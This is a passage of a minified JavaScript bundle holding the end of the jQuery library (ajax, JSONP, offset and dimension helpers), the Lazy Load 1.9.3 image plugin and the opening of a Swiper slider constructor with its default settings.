o.responseText&&(c.text=o.responseText);try{l=o.statusText}catch(t){l=""}r||!t.isLocal||t.crossDomain?1223===r&&(r=204):r=c.text?200:404}c&&a(r,l,c,o.getAllResponseHeaders())},t.async?4===o.readyState?i.setTimeout(e):o.onreadystatechange=ii[s]=e:e()},abort:function(){e&&e(void 0,!0)}}})),m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return m.globalEval(t),t}}}),m.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)})),m.ajaxTransport("script",(function(t){if(t.crossDomain){var e,i=o.head||m("head")[0]||o.documentElement;return{send:function(n,a){(e=o.createElement("script")).async=!0,t.scriptCharset&&(e.charset=t.scriptCharset),e.src=t.url,e.onload=e.onreadystatechange=function(t,i){(i||!e.readyState||/loaded|complete/.test(e.readyState))&&(e.onload=e.onreadystatechange=null,e.parentNode&&e.parentNode.removeChild(e),e=null,i||a(200,"success"))},i.insertBefore(e,i.firstChild)},abort:function(){e&&e.onload(void 0,!0)}}}}));var oi=[],si=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=oi.pop()||m.expando+"_"+Me++;return this[t]=!0,t}}),m.ajaxPrefilter("json jsonp",(function(t,e,n){var a,r,o,s=!1!==t.jsonp&&(si.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&si.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return a=t.jsonpCallback=m.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(si,"$1"+a):!1!==t.jsonp&&(t.url+=(De.test(t.url)?"&":"?")+t.jsonp+"="+a),t.converters["script json"]=function(){return o||m.error(a+" was not called"),o[0]},t.dataTypes[0]="json",r=i[a],i[a]=function(){o=arguments},n.always((function(){void 0===r?m(i).removeProp(a):i[a]=r,t[a]&&(t.jsonpCallback=e.jsonpCallback,oi.push(a)),o&&m.isFunction(r)&&r(o[0]),o=r=void 0})),"script"})),m.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||o;var n=S.exec(t),a=!i&&[];return n?[e.createElement(n[1])]:(n=pt([t],e,a),a&&a.length&&m(a).remove(),m.merge([],n.childNodes))};var li=m.fn.load;function ci(t){return m.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}m.fn.load=function(t,e,i){if("string"!=typeof t&&li)return li.apply(this,arguments);var n,a,r,o=this,s=t.indexOf(" ");return s>-1&&(n=m.trim(t.slice(s,t.length)),t=t.slice(0,s)),m.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(a="POST"),o.length>0&&m.ajax({url:t,type:a||"GET",dataType:"html",data:e}).done((function(t){r=arguments,o.html(n?m("<div>").append(m.parseHTML(t)).find(n):t)})).always(i&&function(t,e){o.each((function(){i.apply(this,r||[t.responseText,e,t])}))}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){m.fn[e]=function(t){return this.on(e,t)}})),m.expr.filters.animated=function(t){return m.grep(m.timers,(function(e){return t===e.elem})).length},m.offset={setOffset:function(t,e,i){var n,a,r,o,s,l,c=m.css(t,"position"),u=m(t),d={};"static"===c&&(t.style.position="relative"),s=u.offset(),r=m.css(t,"top"),l=m.css(t,"left"),("absolute"===c||"fixed"===c)&&m.inArray("auto",[r,l])>-1?(o=(n=u.position()).top,a=n.left):(o=parseFloat(r)||0,a=parseFloat(l)||0),m.isFunction(e)&&(e=e.call(t,i,m.extend({},s))),null!=e.top&&(d.top=e.top-s.top+o),null!=e.left&&(d.left=e.left-s.left+a),"using"in e?e.using.call(t,d):u.css(d)}},m.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){m.offset.setOffset(this,t,e)}));var e,i,n={top:0,left:0},a=this[0],r=a&&a.ownerDocument;return r?(e=r.documentElement,m.contains(e,a)?(void 0!==a.getBoundingClientRect&&(n=a.getBoundingClientRect()),i=ci(r),{top:n.top+(i.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(i.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===m.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),m.nodeName(t[0],"html")||(i=t.offset()),i.top+=m.css(t[0],"borderTopWidth",!0),i.left+=m.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-m.css(n,"marginTop",!0),left:e.left-i.left-m.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&!m.nodeName(t,"html")&&"static"===m.css(t,"position");)t=t.offsetParent;return t||Gt}))}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i=/Y/.test(e);m.fn[t]=function(n){return tt(this,(function(t,n,a){var r=ci(t);if(void 0===a)return r?e in r?r[e]:r.document.documentElement[n]:t[n];r?r.scrollTo(i?m(r).scrollLeft():a,i?a:m(r).scrollTop()):t[n]=a}),t,n,arguments.length,null)}})),m.each(["top","left"],(function(t,e){m.cssHooks[e]=Ut(h.pixelPosition,(function(t,i){if(i)return i=Yt(t,e),qt.test(i)?m(t).position()[e]+"px":i}))})),m.each({Height:"height",Width:"width"},(function(t,e){m.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){m.fn[n]=function(n,a){var r=arguments.length&&(i||"boolean"!=typeof n),o=i||(!0===n||!0===a?"margin":"border");return tt(this,(function(e,i,n){var a;return m.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(a=e.documentElement,Math.max(e.body["scroll"+t],a["scroll"+t],e.body["offset"+t],a["offset"+t],a["client"+t])):void 0===n?m.css(e,i,o):m.style(e,i,n,o)}),e,r?n:void 0,r,null)}}))})),m.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,void 0===(n=function(){return m}.apply(e,[]))||(t.exports=n);var ui=i.jQuery,di=i.$;return m.noConflict=function(t){return i.$===m&&(i.$=di),t&&i.jQuery===m&&(i.jQuery=ui),m},a||(i.jQuery=i.$=m),m},"object"==typeof t.exports?t.exports=a.document?r(a,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return r(t)}:r(a)},function(t,e,i){"use strict";(function(e){t.exports=function(){if("object"==typeof globalThis)return globalThis;var t;try{t=this||new Function("return this")()}catch(t){if("object"==typeof window)return window;if("object"==typeof self)return self;if(void 0!==e)return e}return t}()}).call(this,i(86))},function(t,e,i){"use strict";
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */var n,a,r,o,s;n=jQuery,a=window,r=document,s=n(a),n.fn.lazyload=function(t){function e(){var t=0;l.each((function(){var e=n(this);if(!c.skip_invisible||e.is(":visible"))if(n.abovethetop(this,c)||n.leftofbegin(this,c));else if(n.belowthefold(this,c)||n.rightoffold(this,c)){if(++t>c.failure_limit)return!1}else e.trigger("appear"),t=0}))}var i,l=this,c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:a,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return t&&(o!==t.failurelimit&&(t.failure_limit=t.failurelimit,delete t.failurelimit),o!==t.effectspeed&&(t.effect_speed=t.effectspeed,delete t.effectspeed),n.extend(c,t)),i=c.container===o||c.container===a?s:n(c.container),0===c.event.indexOf("scroll")&&i.bind(c.event,(function(){return e()})),this.each((function(){var t=this,e=n(t);t.loaded=!1,(e.attr("src")===o||!1===e.attr("src"))&&e.is("img")&&e.attr("src",c.placeholder),e.one("appear",(function(){if(!this.loaded){if(c.appear){var i=l.length;c.appear.call(t,i,c)}n("<img />").bind("load",(function(){var i=e.attr("data-"+c.data_attribute);e.hide(),e.is("img")?e.attr("src",i):e.css("background-image","url('"+i+"')"),e[c.effect](c.effect_speed),t.loaded=!0;var a=n.grep(l,(function(t){return!t.loaded}));if(l=n(a),c.load){var r=l.length;c.load.call(t,r,c)}})).attr("src",e.attr("data-"+c.data_attribute))}})),0!==c.event.indexOf("scroll")&&e.bind(c.event,(function(){t.loaded||e.trigger("appear")}))})),s.bind("resize",(function(){e()})),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&s.bind("pageshow",(function(t){t.originalEvent&&t.originalEvent.persisted&&l.each((function(){n(this).trigger("appear")}))})),n(r).ready((function(){e()})),this},n.belowthefold=function(t,e){return(e.container===o||e.container===a?(a.innerHeight?a.innerHeight:s.height())+s.scrollTop():n(e.container).offset().top+n(e.container).height())<=n(t).offset().top-e.threshold},n.rightoffold=function(t,e){return(e.container===o||e.container===a?s.width()+s.scrollLeft():n(e.container).offset().left+n(e.container).width())<=n(t).offset().left-e.threshold},n.abovethetop=function(t,e){return(e.container===o||e.container===a?s.scrollTop():n(e.container).offset().top)>=n(t).offset().top+e.threshold+n(t).height()},n.leftofbegin=function(t,e){return(e.container===o||e.container===a?s.scrollLeft():n(e.container).offset().left)>=n(t).offset().left+e.threshold+n(t).width()},n.inviewport=function(t,e){return!(n.rightoffold(t,e)||n.leftofbegin(t,e)||n.belowthefold(t,e)||n.abovethetop(t,e))},n.extend(n.expr[":"],{"below-the-fold":function(t){return n.belowthefold(t,{threshold:0})},"above-the-top":function(t){return!n.belowthefold(t,{threshold:0})},"right-of-screen":function(t){return n.rightoffold(t,{threshold:0})},"left-of-screen":function(t){return!n.rightoffold(t,{threshold:0})},"in-viewport":function(t){return n.inviewport(t,{threshold:0})},"above-the-fold":function(t){return!n.belowthefold(t,{threshold:0})},"right-of-fold":function(t){return n.rightoffold(t,{threshold:0})},"left-of-fold":function(t){return!n.rightoffold(t,{threshold:0})}})},function(t,e,i){"use strict";var n,a=i(46),r=(n=a)&&n.__esModule?n:{default:n};!function(){var t,e,i=function e(i,a){function o(t){return Math.floor(t)}function s(){var t=b.params.autoplay,e=b.slides.eq(b.activeIndex);e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||b.params.autoplay),b.autoplayTimeoutId=setTimeout((function(){b.params.loop?(b.fixLoop(),b._slideNext(),b.emit("onAutoplay",b)):b.isEnd?a.autoplayStopOnLast?b.stopAutoplay():(b._slideTo(0),b.emit("onAutoplay",b)):(b._slideNext(),b.emit("onAutoplay",b))}),t)}function l(e,i){var n=t(e.target);if(!n.is(i))if("string"==typeof i)n=n.parents(i);else if(i.nodeType){var a;return n.parents().each((function(t,e){e===i&&(a=i)})),a?i:void 0}if(0!==n.length)return n[0]}function c(t,e){e=e||{};var i=new(window.MutationObserver||window.WebkitMutationObserver)((function(t){t.forEach((function(t){b.onResize(!0),b.emit("onObserverUpdate",b,t)}))}));i.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),b.observers.push(i)}function u(t){t.originalEvent&&(t=t.originalEvent);var e=t.keyCode||t.charCode;if(!b.params.allowSwipeToNext&&(b.isHorizontal()&&39===e||!b.isHorizontal()&&40===e))return!1;if(!b.params.allowSwipeToPrev&&(b.isHorizontal()&&37===e||!b.isHorizontal()&&38===e))return!1;if(!(t.shiftKey||t.altKey||t.ctrlKey||t.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===e||39===e||38===e||40===e){var i=!1;if(b.container.parents("."+b.params.slideClass).length>0&&0===b.container.parents("."+b.params.slideActiveClass).length)return;var n={left:window.pageXOffset,top:window.pageYOffset},a=window.innerWidth,r=window.innerHeight,o=b.container.offset();b.rtl&&(o.left=o.left-b.container[0].scrollLeft);for(var s=[[o.left,o.top],[o.left+b.width,o.top],[o.left,o.top+b.height],[o.left+b.width,o.top+b.height]],l=0;l<s.length;l++){var c=s[l];c[0]>=n.left&&c[0]<=n.left+a&&c[1]>=n.top&&c[1]<=n.top+r&&(i=!0)}if(!i)return}b.isHorizontal()?(37!==e&&39!==e||(t.preventDefault?t.preventDefault():t.returnValue=!1),(39===e&&!b.rtl||37===e&&b.rtl)&&b.slideNext(),(37===e&&!b.rtl||39===e&&b.rtl)&&b.slidePrev()):(38!==e&&40!==e||(t.preventDefault?t.preventDefault():t.returnValue=!1),40===e&&b.slideNext(),38===e&&b.slidePrev()),b.emit("onKeyPress",b,e)}}function d(t){t.originalEvent&&(t=t.originalEvent);var e=0,i=b.rtl?-1:1,n=function(t){var e=0,i=0,n=0,a=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,a=10*i,"deltaY"in t&&(a=t.deltaY),"deltaX"in t&&(n=t.deltaX),(n||a)&&t.deltaMode&&(1===t.deltaMode?(n*=40,a*=40):(n*=800,a*=800)),n&&!e&&(e=n<1?-1:1),a&&!i&&(i=a<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:a}}(t);if(b.params.mousewheelForceToAxis)if(b.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return;e=n.pixelX*i}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return;e=n.pixelY}else e=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*i:-n.pixelY;if(0!==e){if(b.params.mousewheelInvert&&(e=-e),b.params.freeMode){var a=b.getWrapperTranslate()+e*b.params.mousewheelSensitivity,r=b.isBeginning,o=b.isEnd;if(a>=b.minTranslate()&&(a=b.minTranslate()),a<=b.maxTranslate()&&(a=b.maxTranslate()),b.setWrapperTransition(0),b.setWrapperTranslate(a),b.updateProgress(),b.updateActiveIndex(),(!r&&b.isBeginning||!o&&b.isEnd)&&b.updateClasses(),b.params.freeModeSticky?(clearTimeout(b.mousewheel.timeout),b.mousewheel.timeout=setTimeout((function(){b.slideReset()}),300)):b.params.lazyLoading&&b.lazy&&b.lazy.load(),b.emit("onScroll",b,t),b.params.autoplay&&b.params.autoplayDisableOnInteraction&&b.stopAutoplay(),0===a||a===b.maxTranslate())return}else{if((new window.Date).getTime()-b.mousewheel.lastScrollTime>60)if(e<0)if(b.isEnd&&!b.params.loop||b.animating){if(b.params.mousewheelReleaseOnEdges)return!0}else b.slideNext(),b.emit("onScroll",b,t);else if(b.isBeginning&&!b.params.loop||b.animating){if(b.params.mousewheelReleaseOnEdges)return!0}else b.slidePrev(),b.emit("onScroll",b,t);b.mousewheel.lastScrollTime=(new window.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}}function f(e,i){e=t(e);var n,a,r,o=b.rtl?-1:1;n=e.attr("data-swiper-parallax")||"0",a=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),a||r?(a=a||"0",r=r||"0"):b.isHorizontal()?(a=n,r="0"):(r=n,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*i*o+"%":a*i*o+"px",r=r.indexOf("%")>=0?parseInt(r,10)*i+"%":r*i+"px",e.transform("translate3d("+a+", "+r+",0px)")}function p(t){return 0!==t.indexOf("on")&&(t=t[0]!==t[0].toUpperCase()?"on"+t[0].toUpperCase()+t.substring(1):"on"+t),t}if(!(this instanceof e))return new e(i,a);var h={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},m=a&&a.virtualTranslate;a=a||{};var v={};for(var g in a)if("object"!=(0,r.default)(a[g])||null===a[g]||a[g].nodeType||a[g]===window||a[g]===document||void 0!==n&&a[g]instanceof n||"undefined"!=typeof jQuery&&a[g]instanceof jQuery)v[g]=a[g];else for(var _ in v[g]={},a[g])v[g][_]=a[g][_];for(var y in h)if(void 0===a[y])a[y]=h[y];else if("object"==(0,r.default)(a[y]))for(var w in h[y])void 0===a[y][w]&&(a[y][w]=h[y][w]);var b=this;if(b.params=a,b.originalParams=v,b.classNames=[],void 0!==t&&void 0!==n&&(t=n),(void 0!==t||(t=void 0===n?window.Dom7||window.Zepto||window.jQuery:n))&&(b.$=t,b.currentBreakpoint=void 0,b.getActiveBreakpoint=function(){if(!b.params.breakpoints)return!1;var t,e=!1,i=[];for(t in b.params.breakpoints)b.params.breakpoints.hasOwnProperty(t)&&i.push(t);i.sort((function(t,e){return parseInt(t,10)>parseInt(e,10)}));for(var n=0;n<i.length;n++)(t=i[n])>=window.innerWidth&&!e&&(e=t);return e||"max"},b.setBreakpoint=function(){var t=b.getActiveBreakpoint();if(t&&b.currentBreakpoint!==t){var e=t in b.params.breakpoints?b.params.breakpoints[t]:b.originalParams,i=b.params.loop&&e.slidesPerView!==b.params.slidesPerView;for(var n in e)b.params[n]=e[n];b.currentBreakpoint=t,i&&b.destroyLoop&&b.reLoop(!0)}},b.params.breakpoints&&b.setBreakpoint(),b.container=t(i),0!==b.container.length)){if(b.container.length>1){var x=[];return b.container.each((function(){x.push(new e(this,a))})),x}b.container[0].swiper=b,b.container.data("swiper",b),b.classNames.push(b.params.containerModifierClass+b.params.direction),b.params.freeMode&&b.classNames.push(b.params.containerModifierClass+"free-mode"),b.support.flexbox||(b.classNames.push(b.params.containerModifierClass+"no-flexbox"),b.params.slidesPerColumn=1),b.params.autoHeight&&b.classNames.push(b.params.containerModifierClass+"autoheight"),(b.params.parallax||b.params.watchSlidesVisibility)&&(b.params.watchSlidesProgress=!0),b.params.touchReleaseOnEdges&&(b.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(b.params.effect)>=0&&(b.support.transforms3d?(b.params.watchSlidesProgress=!0,b.classNames.push(b.params.containerModifierClass+"3d")):b.params.effect="slide"),"slide"!==b.params.effect&&b.classNames.push(b.params.containerModifierClass+b.params.effect),"cube"===b.params.effect&&(b.params.resistanceRatio=0,b.params.slidesPerView=1,b.params.slidesPerColumn=1,b.params.slidesPerGroup=1,b.params.centeredSlides=!1,b.params.spaceBetween=0,b.params.virtualTranslate=!0),"fade"!==b.params.effect&&"flip"!==b.params.effect||(b.params.slidesPerView=1,b.params.slidesPerColumn=1,b.params.slidesPerGroup=1,b.params.watchSlidesProgress=!0,b.params.spaceBetween=0,void 0===m&&(b.params.virtualTranslate=!0)),b.params.grabCursor&&b.support.touch&&(b.params.grabCursor=!1),b.wrapper=b.container.children("."+b.params.wrapperClass),b.params.pagination&&(b.paginationContainer=t(b.params.pagination),b.params.uniqueNavElements&&"string"==typeof b.params.pagination&&b.paginationContainer.length>1&&1===b.container.find(b.params.pagination).length&&(b.paginationContainer=b.container.find(b.params.pagination)),"bullets"===b.params.paginationType&&b.params.paginationClickable?b.paginationContainer.addClass(b.params.paginationModifierClass+"clickable"):b.params.paginationClickable=!1,b.paginationContainer.addClass(b.params.paginationModifierClass+b.params.paginationType)),(b.params.nextButton||b.params.prevButton)&&(b.params.nextButton&&(b.nextButton=t(b.params.nextButton),b.params.uniqueNavElements&&"string"==typeof b.params.nextButton&&b.nextButton.length>1&&1===b.container.find(b.params.nextButton).length&&(b.nextButton=b.container.find(b.params.nextButton))),b.params.prevButton&&(b.prevButton=t(b.params.prevButton),b.params.uniqueNavElements&&"string"==typeof b.params.prevButton&&b.prevButton.length>1&&1===b.container.find(b.params.prevButton).length&&(b.prevButton=b.container.find(b.params.prevButton)))),b.isHorizontal=function(){return"horizontal"===b.params.direction},b.rtl=b.isHorizontal()&&("rtl"===b.container[0].dir.toLowerCase()||"rtl"===b.container.css("direction")),b.rtl&&b.classNames.push(b.params.containerModifierClass+"rtl"),b.rtl&&(b.wrongRTL="-webkit-box"===b.wrapper.css("display")),b.params.slidesPerColumn>1&&b.classNames.push(b.params.containerModifierClass+"multirow"),b.device.android&&b.classNames.push(b.params.containerModifierClass+"android"),b.container.addClass(b.classNames.join(" ")),b.translate=0,b.progress=0,b.velocity=0,b.lockSwipeToNext=function(){b.params.allowSwipeToNext=!1,!1===b.params.allowSwipeToPrev&&b.params.grabCursor&&b.unsetGrabCursor()},b.lockSwipeToPrev=function(){b.params.allowSwipeToPrev=!1,!1===b.params.allowSwipeToNext&&b.params.grabCursor&&b.unsetGrabCursor()},b.lockSwipes=function(){b.params.allowSwipeToNext=b.params.allowSwipeToPrev=!1,b.params.grabCursor&&b.unsetGrabCursor()},b.unlockSwipeToNext=function(){b.params.allowSwipeToNext=!0,!0===b.params.allowSwipeToPrev&&b.params.grabCursor&&b.setGrabCursor()},b.unlockSwipeToPrev=function(){b.params.allowSwipeToPrev=!0,!0===b.params.allowSwipeToNext&&b.params.grabCursor&&b.setGrabCursor()},b.unlockSwipes=function(){b.params.allowSwipeToNext=b.params.allowSwipeToPrev=!0,b.params.grabCursor&&b.setGrabCursor()},b.setGrabCursor=function(t){b.container[0].style.cursor="move",b.container[0].style.cursor=t?"-webkit-grabbing":"-webkit-grab",b.container[0].style.cursor=t?"-moz-grabbin":"-moz-grab",b.container[0].style.cursor=t?"grabbing":"grab"},b.unsetGrabCursor=function(){b.container[0].style.cursor=""},b.params.grabCursor&&b.setGrabCursor(),b.imagesToLoad=[],b.imagesLoaded=0,b.loadImage=function(t,e,i,n,a,r){function o(){r&&r()}var s;t.complete&&a?o():e?((s=new window.Image).onload=o,s.onerror=o,n&&(s.sizes=n),i&&(s.srcset=i),e&&(s.src=e)):o()},b.preloadImages=function(){function t(){null!=b&&b&&(void 0!==b.imagesLoaded&&b.imagesLoaded++,b.imagesLoaded===b.imagesToLoad.length&&(b.params.updateOnImagesReady&&b.update(),b.emit("onImagesReady",b)))}b.imagesToLoad=b.container.find("img");for(var e=0;e<b.imagesToLoad.length;e++)b.loadImage(b.imagesToLoad[e],b.imagesToLoad[e].currentSrc||b.imagesToLoad[e].getAttribute("src"),b.imagesToLoad[e].srcset||b.imagesToLoad[e].getAttribute("srcset"),b.imagesToLoad[e].sizes||b.imagesToLoad[e].getAttribute("sizes"),!0,t)},b.autoplayTimeoutId=void 0,b.autoplaying=!1,b.autoplayPaused=!1,b.startAutoplay=function(){return void 0===b.autoplayTimeoutId&&!!b.params.autoplay&&!b.autoplaying&&(b.autoplaying=!0,b.emit("onAutoplayStart",b),void s())},b.stopAutoplay=function(t){b.autoplayTimeoutId&&(b.autoplayTimeoutId&&clearTimeout(b.autoplayTimeoutId),b.autoplaying=!1,b.autoplayTimeoutId=void 0,b.emit("onAutoplayStop",b))},b.pauseAutoplay=function(t){b.autoplayPaused||(b.autoplayTimeoutId&&clearTimeout(b.autoplayTimeoutId),b.autoplayPaused=!0,0===t?(b.autoplayPaused=!1,s()):b.wrapper.transitionEnd((function(){b&&(b.autoplayPaused=!1,b.autoplaying?s():b.stopAutoplay())})))},b.minTranslate=function(){return-b.snapGrid[0]},b.maxTranslate=function(){return-b.snapGrid[b.snapGrid.length-1]},b.updateAutoHeight=function(){var t,e=[],i=0;if("auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(t=0;t<Math.ceil(b.params.slidesPerView);t++){var n=b.activeIndex+t;if(n>b.slides.length)break;e.push(b.slides.eq(n)[0])}else e.push(b.slides.eq(b.activeIndex)[0]);for(t=0;t<e.length;t++)if(void 0!==e[t]){var a=e[t].offsetHeight;i=a>i?a:i}i&&b.wrapper.css("height",i+"px")},b.updateContainerSize=function(){var t,e;t=void 0!==b.params.width?b.params.width:b.container[0].clientWidth,e=void 0!==b.params.height?b.params.height:b.container[0].clientHeight,0===t&&b.isHorizontal()||0===e&&!b.isHorizontal()||(t=t-parseInt(b.container.css("padding-left"),10)-parseInt(b.container.css("padding-right"),10),e=e-parseInt(b.container.css("padding-top"),10)-parseInt(b.container.css("padding-bottom"),10),b.width=t,b.height=e,b.size=b.isHorizontal()?b.width:b.height)},b.updateSlidesSize=function(){b.slides=b.wrapper.children("."+b.params.slideClass),b.snapGrid=[],b.slidesGrid=[],b.slidesSizesGrid=[];var t,e=b.params.spaceBetween,i=-b.params.slidesOffsetBefore,n=0,a=0;if(void 0!==b.size){var r;"string"==typeof e&&e.indexOf("%")>=0&&(e=parseFloat(e.replace("%",""))/100*b.size),b.virtualSize=-e,b.rtl?b.slides.css({marginLeft:"",marginTop:""}):b.slides.css({marginRight:"",marginBottom:""}),b.params.slidesPerColumn>1&&(r=Math.floor(b.slides.length/b.params.slidesPerColumn)===b.slides.length/b.params.slidesPerColumn?b.slides.length:Math.ceil(b.slides.length/b.params.slidesPerColumn)*b.params.slidesPerColumn,"auto"!==b.params.slidesPerView&&"row"===b.params.slidesPerColumnFill&&(r=Math.max(r,b.params.slidesPerView*b.params.slidesPerColumn)));var s,l,c=b.params.slidesPerColumn,u=r/c,d=u-(b.params.slidesPerColumn*u-b.slides.length);for(t=0;t<b.slides.length;t++){s=0;var 